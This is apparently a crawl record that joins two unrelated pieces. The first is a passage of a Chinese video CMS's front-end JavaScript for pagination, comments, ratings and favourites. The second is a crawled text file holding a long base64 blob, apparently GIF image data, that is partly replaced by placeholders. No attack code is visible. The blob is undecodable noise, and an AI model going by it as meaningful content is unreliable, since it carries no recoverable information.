		if(pageValue.length>0){return pageValue;}
	}
	return ""
}

function getPageGoUrl(maxPage,pageDiv,type,listpagename){
	var str,goUrl
	var url=location.href
	pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	switch (type){
		case 1 :
			//dynamic
			//http://127.0.0.1/xxxx/?1.html ; http://127.0.0.1/xxxx/?1-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?\d+)[-]{0,1}\d*(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			break;
		case 2 :
			//dir1
			//http://127.0.0.1/xxxx/xxxx.html ; http://127.0.0.1/xxxx/xxxx2.html
			if(url.lastIndexOf("/")==(url.length-1)){url+=listpagename}
			str=(pageNum==1)?'':pageNum;;
			goUrl=regexpSplice(url,/(\/\/\S+?)[\d]*(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 3 :
			//dir2
			//http://127.0.0.1/xxxx/1.html ; http://127.0.0.1/xxxx/1_2.html
			str=(pageNum==1)?'':"_"+pageNum;
			goUrl=(url.split('_').length<3)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)_\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+_\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 5 :
			//zt
			//http://127.0.0.1/topiclist/?5.html ; http://127.0.0.1/topiclist/?5-2.html
			//http://127.0.0.1/topiclist/xxx.html ; http://127.0.0.1/topiclist/xxx-2.html
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=(url.split('-').length<2)?regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str):regexpSplice(url,/(\/\/\S+\d+?)-\d+(\.html|\.htm|\.shtml|\.shtm|\.asp)/,str);
			if(goUrl.indexOf('//')==-1){goUrl=regexpSplice(url,/(\/\/\S+\d+?)(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);}
			break;
		case 6 :
			//forged
			str=(pageNum==1)?'':"-"+pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+?)[-]{0,1}[\d]{0,1}(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
		case 7:
			//ztindex
			//http://127.0.0.1/topic/?1.html
			str=pageNum;
			goUrl=regexpSplice(url,/(\/\/\S+\?+?)\d+(\.html|\.htm|\.shtml|\.shtm|\.asp|\.php)/,str);
			break;
			}
	location.href=goUrl;
}

function goSearchPage(maxPage,pageDiv,searchtype,searchword){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&searchword='+searchword+'&searchtype='+searchtype;
}

function goCascadePage(maxPage,pageDiv,searchwhere){
	var pageNum=getPageValue(pageDiv)
	if (pageNum.length==0||isNaN(pageNum)){alert('输入页码非法');return false;}
	if(pageNum>maxPage){pageNum=maxPage;}
	if(pageNum<1){pageNum=1;}
	location.href='?page='+pageNum+'&'+searchwhere;
}

function leaveWord(){
	if(document.getElementById("m_author").value.length<1){alert('昵称必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	ajax.postf(
		document.getElementById("f_leaveword"),
		function(obj){if(obj.responseText=="ok"){viewLeaveWordList(1);alert('留言成功！');document.getElementById("m_content").value='';}else if(obj.responseText=="haveleave"){alert('发布过于频繁，请稍后再操作！');}else{alert('发生错误');}}
	);
}

function leaveWordgbook(){
	if(document.getElementById("vdcode").value.length<1){alert('验证码必须填写');return false;}
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function leaveWordgbook2(){
	if(document.getElementById("m_content").value.length<1){alert('内容必须填写');return false;}
	var obj=document.getElementById("m_content").value;
	if(!(/.*[\u4e00-\u9fa5]+.*$/.test(obj)))
	{alert("留言内容请包含中文！");return false;}
	return true;
}

function getVideoHit(vid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hit&id="+vid,
		function (obj){
			var result=obj.responseText
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);				
}

function member()
{
	ajax.get( 
		"/"+sitePath+"include/ajax.php?action=member",
		function (obj){
			var result=obj.responseText;
			set(document.getElementById('seacms_member'),result);
		}
	);
}

function getNewsHit(nid){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=hitnews&id="+nid,
		function (obj){
			var result=obj.responseText
			
			if(result=="err"){set(document.getElementById('hit'),'发生错误')}else{set(document.getElementById('hit'),result);}
		}
	);		
}

function markscore0(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='BT'+(new Date()).getTime();
	document.write('<div style="padding:5px 10px;border:1px solid #CCC">\
			<div style="color:#000"><strong>我来评分(请您参与评分，体现您的观点)</strong></div>\
			<div>共 <strong style="font-size:14px;color:red" id="MARK_B1"> '+x+' </strong> 个人评分， 平均分 <strong style="font-size:14px;color:red" id="MARK_B2"> '+y+' </strong>， 总得分 <strong style="font-size:14px;color:red" id="MARK_B3"> '+s+' </strong> <strong style="font-size:14px;color:red" id="MARK_B4"></strong></div>\
			<div>');
	for(var i=0;i<=l;i++) document.write('<input type="radio" name="score" id="sint'+i+'" value="1" title="'+alt[parseInt(i/l*(alt.length-1))]+'"/><label for="sint'+i+'">'+i+'</label>');
	document.write('&nbsp;<input type="button" value=" 评分 " id="'+id+'" style="width:55px;height:21px"/>\
			</div>\
		</div>');
	document.getElementById(id).onclick=function (){
		for(var i=0;i<=l;i++) if(document.getElementById('sint'+i).checked)break;
		if(i>l){alert('你还没选取分数');return;}
		ajax.get(url[1]+i,function (obj){
			if((''+obj.responseText).indexOf("havescore")!=-1){
				alert('你已经评过分啦');
			}else{
				document.getElementById('MARK_B4').innerHTML="评分成功！";

				alert('感谢你的参与!');
			}
		});
		this.disabled=true;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d),y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				document.getElementById('MARK_B1').innerHTML=x;
				document.getElementById('MARK_B2').innerHTML=y;
				document.getElementById('MARK_B3').innerHTML=s;
			});
		}catch(ig){}
	});
}
function showpf()
	{document.getElementById('seacmsvpf1').style.display="none";document.getElementById('seacmsvpf2').style.display="inline";}
function markscore1(vd,d,t,s,l,ac){
	var alt=['很差','较差','还行','推荐','力荐'],src=['/'+sitePath+'pic/star0.gif','/'+sitePath+'pic/star1.gif'],url=ac=='news' ? ["/"+sitePath+"include/ajax.php?id="+vd+"&action=newsscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=scorenews&score="] : ["/"+sitePath+"include/ajax.php?id="+vd+"&action=videoscore","/"+sitePath+"include/ajax.php?id="+vd+"&action=score&score="],
	x=d,y=(Math.round(s / x * 100) / 100) || 0,id='STAR'+(new Date()).getTime();
	document.write('<span id="'+id+'" style="padding:5px">');
	
	document.write('<span id="seacmsvpf1" onmouseover=showpf()></span>');
	document.write('<span id="seacmsvpf2">');
	for(var i=1;i<=l;i++){
		document.write('<img id="'+i+'" src="'+src[i<=y ? 0 : 1]+'" title="'+alt[parseInt(i/l*(alt.length-1))]+'" style="cursor:pointer">');
	}
	document.write('</span>');
	document.write('&nbsp;<strong style="font-size:14px;color:red" id="MARK_B2"></strong>(<span id="MARK_B3"></span>)</span>');
	var dc=document.getElementById(id),im=dc.getElementsByTagName('img');
	for(var i=0;i<im.length;i++){
		im[i].onclick=function (){
			var x=parseInt(this.id);
			ajax.get(url[1]+x,function (obj){
				if((''+obj.responseText).indexOf("havescore")!=-1){
					alert('你已经评过分啦');
				}else{
					alert('感谢你的参与!');
					y=x;dc.onmouseout();
				}
			});
		}
		im[i].onmouseover=function (){
			var x=parseInt(this.id);
			for(var i=0;i<im.length;i++) im[i].src=src[x>=parseInt(im[i].id) ? 0 : 1];
		}
	}
	dc.onmouseout=function (){
		for(var i=0;i<im.length;i++) im[i].src=src[y>=parseInt(im[i].id) ? 0 : 1];
		document.getElementById('MARK_B2').innerHTML=y;document.getElementById('MARK_B3').innerHTML=y>0 ? alt[parseInt(y/l*(alt.length-1))] : '请选择' ;
	}
	if(new Date().toGMTString()!=new Date(document.lastModified).toGMTString()) return ajax.get(url[0],function (obj){
		var a=obj.responseText
		try{
			a.replace(/\[(\d+),(\d+),(\d+)\]/i,function ($0,d,t,s){
				var x=parseInt(d);y=(Math.round(parseInt(s) / x * 100) / 100) || 0;
				dc.onmouseout();
			});
		}catch(ig){}
	});
	dc.onmouseout();
}


function markNews2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=npingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}



function markNews(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l,'news');
}


function markVideo2(vid,style,len){

	ajax.get(
		"/"+sitePath+"include/ajax.php?action=vpingfen&id="+vid,
		function (obj){
			var result=obj.responseText;
			result=result.split(",");
			num=result[0];
			sum=result[1];
			sc=result[2];
			if(style==1){
			//星星评分
			document.getElementById('seacmsvpf2').style.display="none";
			id='STAR'+(new Date()).getTime();
			for(var ii=1;ii<=len;ii++){
			if(ii>sc){p=1;}else{p=0;}
			document.getElementById('seacmsvpf1').innerHTML+='<img iid='+ii+' src="/pic/star'+p+'.gif" style="cursor:pointer">';
			}
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=''+num+'次评分';
			}else{
			//单选评分
			document.getElementById('MARK_B2').innerHTML=sc;
			document.getElementById('MARK_B3').innerHTML=sum;
			document.getElementById('MARK_B1').innerHTML=num;
			}
		}
	);			
}




function markVideo(vd,d,t,s,l,c){
	window['markscore'+(c==1 ? 1 : 0)](vd,d,t,s,parseInt(l)<0 ? 5 : l);
}

function addFavorite(sURL, sTitle){
	try{ window.external.addFavorite(sURL, sTitle);}
		catch (e){
			try{window.sidebar.addPanel(sTitle, sURL, "");}
			catch (e)
				{alert("加入收藏失败，请使用Ctrl+D进行添加");}
		}
}

function setHome(obj,vrl,url){
    try{obj.style.behavior='url(#default#homepage)';obj.setHomePage(vrl);
	this.style.behavior='url(#default#homepage)';this.setHomePage(url);}
        catch(e){
            if(window.netscape){
                try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");}  
                   catch (e){alert("此操作被浏览器拒绝！请手动设置");}
                   var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components.interfaces.nsIPrefBranch);
                   prefs.setCharPref('browser.startup.homepage',vrl);
             }
      }
}

function addFace(id) {
	document.getElementById('m_content').value += '[ps:' + id +']';
}

function openWin(url,w,h,left,top,resize){
	window.open(url,'New_Win','toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0, resizable='+(resize)+',width='+w+',height='+h+',left='+left+',top='+top);
}

function loadSlide(w,h){
	var type=1   //type=0不显示幻灯片右侧列表；type=1显示幻灯片右侧列表
	document.write('<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="//download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="'+w+'" height="'+h+'"><param name="movie" value="/'+sitePath+'pic/slide/slide.swf" /><param name="quality" value="high"><param   name="wmode"   value="transparent"><param name="allowscriptaccess" value="always"><param name="allowfullscreen" value="true"><param name="flashvars" value="type='+type+'&domain=/'+sitePath+'pic/slide/"><embed src="/'+sitePath+'pic/slide/slide.swf" flashvars="type='+type+'&domain=/'+sitePath+'pic/slide/" quality="high" pluginspage="//www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash" allowfullscreen="true" width="'+w+'" height="'+h+'"></embed></object>');
}

function stringReplaceAll(str,findstr,replacestr){var raRegExp = new RegExp(findstr,"g");return str.replace(raRegExp,replacestr);}

function addRemoteFavor(){
	ajax.get(
		"/"+sitePath+"include/ajax.php?action=favorAjax&id="+play_vid+"&faction=add",
		function (obj){alert(obj.responseText)}
	);
}

var base64DecodeChars = new Array(
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1,
    -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, -1, 62, -1, -1, -1, 63,
    52, 53, 54, 55, 56, 57, 58, 59, 60, 61, -1, -1, -1, -1, -1, -1,
    -1, 0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14,
    15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, -1, -1, -1, -1, -1,
    -1, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40,
    41, 42, 43, 44, 45, 46, 47, 48, 49, 50, 51, -1, -1, -1, -1, -1); 

function base64decode(str) {
    var c1, c2, c3, c4;
    var i, len, out;

    len = str.length;
    i = 0;
    out = "";
    while(i < len) {
    /* c1 */
    do {
        c1 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c1 == -1);
    if(c1 == -1)
        break;

    /* c2 */
    do {
        c2 = base64DecodeChars[str.charCodeAt(i++) & 0xff];
    } while(i < len && c2 == -1);
    if(c2 == -1)
        break;

    out += String.fromCharCode((c1 << 2) | ((c2 & 0x30) >> 4));

    /* c3 */
    do {
        c3 = str.charCodeAt(i++) & 0xff;
        if(c3 == 61)
        return out;
        c3 = base64DecodeChars[c3];
    } while(i < len && c3 == -1);
    if(c3 == -1)
        break;

    out += String.fromCharCode(((c2 & 0XF) << 4) | ((c3 & 0x3C) >> 2));

    /* c4 */
    do {
        c4 = str.charCodeAt(i++) & 0xff;
        if(c4 == 61)
        return out;
        c4 = base64DecodeChars[c4];
    } while(i < len && c4 == -1);
    if(c4 == -1)
        break;
    out += String.fromCharCode(((c3 & 0x03) << 6) | c4);
    }
    return out;
}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130156878.txt
body_size: 96125
content:
[base64]/[base64]/[base64]/MxjOxBmuxfm+laret3reWBp+ePr/OZsOanuOywaOq1gOqwv+/GvOrKy+fH6PABcPYNePVxovGHsPK9yfDHl/PWs/bRy/Pc6/Py8fgYf/1UlvWpvfm0w/W+YPfGcfjNgPre1/vpxf4AeP8jj/nWlPrfqPzmuP3xz/753////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfLz75LYjo06tfz159xfcSO8qfz5Gk/fsfUZ5UCbM/[base64]/BRRN+f9OEnaEn6pfSIf4i2JOCiN+2Uy4GQEmUUUg0mdVSEmEZF4YQWXpihhhySJYNZaKlV4ogzxGXiiR6kCGNf/i3GuCKLMya2WGOP4TiZYpVd5uOPnIUjpGhvkGYaO0gmG6UtS9Jm2yJQusbbb7+9aS10pJDC3S22cIudtqR0S4py0BWHHHReandLd1vytm533/VGpbXBmeetnHTO1kQRRcAAgwh7BizwwOj1WRGgCG806MKPFGpoov4xKrFNjkJ6oKQKVmrpg5lmuilWnXr1KRQbdjjqh1cgISKqqrJKl6srtviqizHWWiOuOErGazg8/soOkMKCRqyx4iCrLJLjMCubszYsMo5u01JLb5Vf2oIJbIssIkaxeswphiLZXm1LtsJ5iaWW6b6LZnBncpcmvcypna8Y+vLbr78i5K13/t4E9+333/gYbFHChGPEsKAO8wexSxM3PlPFFiM46YIaX9qxxx9ftdWFVoxcsqikpqXyyiTK5XKrKr4os+qzynjYXrfeqKuOPPv6K9DDEnns0UgrzeSzT6e2G7XzTj1cllhmO6cieoghxxtLSCFa9NKLgcki6F559bhgcovcmpi0i927b5fdLfj41rl0E/vevff78O8N+Pz03yl4fIUXfjh+iR+6uCOOC+DjOPGoyAUFY5SqlOUuhykKVUFzm/PUpz7noVKNzi0sK9Hp8PIqFq0OVq2zWTxslKvIWEZH3vBGj3yEO6ERiRRF492RktasJpHCaPZgx/CkZrzigKkY/uHChCLotgQboAAFGkhiAzKQAQ24wAZAiEIU3rAIsBVjbGMLF5bidSZFbCtdZsIX2K5jLyEOUV/sYx+//IW3+LnxjXyrnxznyKf74S9/[base64]/hTZBEMlqkieakQts2TqYJVJwXSQRZxEDK1IiKNRVqaUtwsWs1B5CFXGsJWreWVsYmkDG9wwNbQk3i2FkzxSaE0HSWRAMBnAUgYMUwEKSEACJjCBmU7ABdLLmhlJs8s3yEGIQL1Fu7YjJ+8own3eTKpS5SfOptKRnOXM4zkP58c/qhNA7MyqTghowAMmKIENUlA9E5k5RnZunyYblQX/WTq3nC5F3cBkQQUTs4QWhqEmvIw8HrrCzQTLG6SgqCqnwUqM5hCWtLFBFD6KGnZEzZYjvSK2FFFEDazUpb9kKTGJKdPOynQCEICAC7KQBRyYNpkmsIEOlvC1rS0iXmXr/s7yxPCvpdpWqU7Nbf2gGtX5TJVhVY3JVW+i1ay+02K5WAUdqgBWBol1rJqyilM2lc9GhoWfZVkr6ShpOkt+Iq5y7SDN+mLXvRoGZ3lNx155BlEW/jWwxKooKQhrWFcitohRIAYOk5YlyEZ2bJRFIjBdqtKWDpOlxRwmMWta0wSEtgItaEEFPlCBBx+ziRpYrRwWwZ2yrWt5cmjCbUfsTd2a+G+87a18fouf4Ap3uDUprnG52tXkLre5TDkkdKd7T3xyRYIWeqRaRcdW7rrVu+Al6Hg9GDPXKZSTjgllJy/z0J65VzGAFex8C4tRdnhjiLQpohT0K7yxTSk4xbOS/[base64]/Od55SLGmPUHphLl5nVrHKaU9DCtQ43tiOqwKVHvuYc5+ygpBVoN1JwvqttIbRBzWpulxDWXaQ6fVD/n8dUSzDdwlvOATRit3YYzNJ2fvtsJSebS7eKAIF687AMN98YJcmOMEG9jlnxT3uB1fgz+NG+gJqusQmqtYGYjApmKJTjFvUO34c4MC9l6rvrrfHjuXod0f+fR9D+S+dViW4VonL6a0WsKsIF3WOoSvdhvdYK5xTNd4nXnGLV5JVs+7GQWd1646/TtdRbijtUmg7v2LZFqFBucpLE7xiOxbMiR2zaooxp+E8e6jPsYUUcs7ENxczwXNWMEzrjOCXelamSf/z0WNf9AV4tumKlUKhq8Osq8Mv61vHrdeHX7BIi70+ZA+Jfi6NdrWv3SZtd3tXgxL3ypG6Y1fhscMX/[base64]/wPJ49Tc0RaJ/vMMO4YBsRZQFAIgaAmg9YXJmVqIILsBEDaABavhSCuaGn3Vn3WYAA1AAdniHdliBEECBBFAABPCHfWh7CfCGx2QDOBAF/hymHCD4PiVIgicIfI2mgpKYEPzWgsfwgg7zMC72YjKhaZxmg223E6swfcuwCpEQatZXaj04IT8YQeBXKldQhOV3IniQZLGyZEy4foehFx8nZZLha331M39Ff/ZHGrZwUcVWDFrDNGCoGgLYBHIwLlFDNaNHehkwAW+oehNYTC1lAHQYAAUQAOIYAAJQjuVIALSXAH54jn3YjgmgAME0TBoQBdLjRUfFiI3oiPamj/Ezif54EJV4fJjYP5vIiTnRdqBYcDQGd6eYcPOkiqt4Fa2Id1bwimkRi+OXQUfmMkloUHrxF6wTI67jDbx4XiAHGVPYeI7nGVeoO8hYX8XQ/n+3ES3i0AQwAI39xUP1EhxoeI05R1PYeGd4VgCwJ4jv6I1IOQBKOY7iaI7mWAAYqAAFYI4EIADouAB/KFM7Z1lMZAPSowdyUAR7k48leG/8CD//mJaBw4KWeBEvCIMxeHabSBOOEH0JWXCjOH250JBypxT0RHcR+QQTyRV8d5Gy2F0cmWQiWWtNZhgkqWvoFRmTsV6MF4zCmA4saX/y9ZJdpoy/M5ObJ2I3SYAiBSe8MXo0tW6g9VkN0Fl5OG6uqZQDgJR0OADgSI5NKQB2SJUEoJXqeIdW6Yew2YcJlkRvplpSIAZiOYJkeZa35YgmiG9qOYls2ZaXOJBxWZA2/lGXCBlj0UcgpLiXqKhApWZ3qziYEveKSECErzaLdlGLSzheuTiSJQlKswOMwDYZxBhfFqWFvJMOYNYklhAtxaBoTUCakPU2pJCGoMVE6UZutrcARBl7MmWHAUCbshmO42ihAgCOduiOgxhTu+mU6EiB6jiIDUABbjaPUqADIvAvWteczqlUjfhG0/mPASmQyZeJmlhVbGeXNPGd4KmXfFk55UkVq0iR+rQ5EycD64mRGXlxpwOf6ceYIumY9blr9zlylhksQaOZqlQM/nk04xCgtjGgofmiYpCT83KAS3CNS1cBFUZuFiih6fibs5mUssmU4jiiHaqbd6iVb1aH/lNJon14exSAYciEA0ZUWzI6ozRalv14o9RpfNbplmTHozIIMT/anQPynZGQlzUWCX+QcH8JkQ6Xat7XpE96mBvJKlTaZFZqeCQZD5ykpe/[base64]/gYuUGEPBq10mnTSmnSF6qFKSZu1Sah3yKfdaocD8K0NQKhOaZV/SJREqWBsmEQZ8ERSgALw+q6Smo+/[base64]/LF7aLcxPc6akHCaoFUmNpS7CnCpjbp6qrNrcf/[base64]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[base64]/uSTfsSJ6ZNY9ozFIXH43FOnnmZqZc9PvAkrK6VcykoeXvbE4ymooKLokCpIsenSrKbhlFOK1FArVLV8WKutt9yKyy267rpLrx78ghUwwmY1DLHHGotssVx13QwzzT7zrM3LRCNNs3BWSw211dJpTQ/YZKONlGmO661a34QJbrjieBunmGLGIcU56KRbgDoIsLsOOwK6YzeA8dAbwN3x3lWPgfXm5U++9wqgrwEGGIggAnvZ84+AAgQQsN9/DURQAwZdqMBBHHBAQcMKO8Q44w1v5LhjH120JlmRUevRSREdUlHEsHr0eMSwZvwwLCBDfDlEWyWTJ1GcEzsHSZ8p/lpGoBabEbofoo85sx8kH+GFHXm88XOXXMR8xCUvc6FoTDLL3GSkfiBxRJI7JSG77J/EiROafqBx5CdiYvJay34EHZSmRCkSZxulmmEU70+ckBQqNSjyogqqSDFcbiR2YFxUx89K9VRUoVB1Llbt6iGvV2H969VZCVPjMMlwvXmy0ifrNbPNoAm2zdBG08y005JdNh1vbHE2ttlqm5Zaa61lp5hsbdh2t3GEOd656ZaPTl0B1F2XXQHeC0+8d/FVzwB7sx8Pvn3dS2ACAykIIYQOOnhAAfbcm/4/hAdEcHwDM9DAwYhrYILiC/fXuH+MWwagx2IkN4qYg0QhYwfM/[base64]/[base64]/RAH0eHK0CeTnWDLA2wlojIYnnDG4tUTSNx96w1vIF34/AdJX1zSeHYQArTMJ4whBEFEEjHrc2LXnakNz18mcdd6FGAePJa/j1YxnKWthRfBkLwAhYMYQhEyAELEBsC9R3MfeBLmIE08C8KHGhBzfwA/qKAgglN05qftVA2Rcsxc6CDIuzgoDa7sVrWxsODrGXtO7R5jnjcrR/nGKDcxtnAeI5wnsdIRjOE24yRdGO4xxXuLq6UJbmhAmv9iMg2XERQjUg3LPc4EzFmGIuylY0qaYJoSswAibvFohUWRa9F0fQJQHS0brYRR3zlO1/5fqIKKuUBFCjyBCfUxBaMo8gVasoVNeq0LHkxixfUIInzcoQXyG0GLz7RCkmoAQp1EarmimrUwCBVqU3dVWNG9yvLRJUzUyVW7K46u6wyy5FcfYMepHUb/[base64]/zbucVfoFKfim5p4aMPa2kBHtrW9bXRsoxmfABWGMweYoupxjx9WzB/THcin/[base64]/kVs3rn1tblde29sA9xPosuE8dvjcDAFxiEVPmUPG/u7EwpK3iuvNjmU161my0cMi9h3WftuDHeLQA44DnptxuODHoIReudLVnWFSbzzqQw+BtCeehcurrkqOH4Iy8IIXDOHKecA+9jOeh4xPgQUYmIDCQ74Aio/[base64]/pzPuYCkAr11UzfTGbHVMTHWMaRhgR2rWjGRab0Xiw3Ykz1+qz3duD05KKss2D17eIO2CiVQShdzkSuDWxeFu57ka4D1oJ74KLIni74EeYEg0LI2yD7sgwM4yANJzIMpGIIQAL/[base64]/gTIyYPCbWMtzIMCv/CAv/A8wriACwidpVI3pgIkMHy3zjCk1DPD1UtDW1iE14uxNqS9fovDOZyW3LAFE3ArH7MOchmy51EX9/gO56seJGOleIEP/igPeTGARKSf6guDKci+RI